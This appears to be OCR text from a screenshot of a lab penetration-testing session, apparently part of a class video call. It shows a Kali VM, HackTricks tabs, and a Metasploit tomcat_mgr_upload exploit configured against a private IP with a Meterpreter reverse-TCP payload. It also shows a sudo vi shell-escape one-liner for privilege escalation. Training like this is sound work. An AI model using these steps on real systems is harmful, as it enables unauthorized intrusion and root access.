 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
Tomcat - HackTricks
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscree
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Bryant Hernandez
Bryant Hernandez
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Cop
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
[0] 0:[tmux]- 1:[tmux]* 2:zsh "kali" 19:53 07-Oct-22
7:53 PM
10/7/22
Type here to search
74°F Clear
7:53 PM
10/7/2022